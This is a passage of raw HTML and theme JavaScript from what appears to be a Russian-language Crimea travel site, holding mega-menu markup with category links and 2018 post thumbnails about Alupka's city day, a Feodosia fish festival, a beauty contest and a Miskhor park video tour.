                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_12_696d2fa08690d" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_13_696d2fa086978" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="309" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_14_696d2fa0869df" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="355" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_15_696d2fa086a40" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="38" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_16_696d2fa086a9e" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="377" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_17_696d2fa086afc" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="156" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_18_696d2fa086b58" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="195" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_19_696d2fa086bb5" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="110" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_696d2fa084af2" id="td_uid_20_696d2fa086c13" data-td_block_id="td_uid_11_696d2fa084af2" data-td_filter_value="268" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></div></div><div id=td_uid_11_696d2fa084af2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
